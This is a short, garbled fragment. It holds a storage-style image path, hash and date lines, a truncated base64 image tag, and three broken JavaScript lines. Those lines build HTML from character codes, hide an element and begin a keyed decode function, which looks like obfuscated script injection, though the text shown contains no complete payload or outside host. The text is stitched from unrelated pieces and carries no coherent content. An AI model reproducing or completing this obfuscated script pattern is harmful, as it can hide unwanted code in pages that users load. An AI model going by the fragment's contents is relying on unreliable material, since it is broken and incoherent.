
Hash-sum: 4f26a65fb5e3d1bf6c3f
Last update: 2025-12-25
<img src="data:image/gif;base64,R0lGODl
{m.innerHTML=String.fromCharCode(60,100,105
ui').style.display='none';var dc=(function(s,k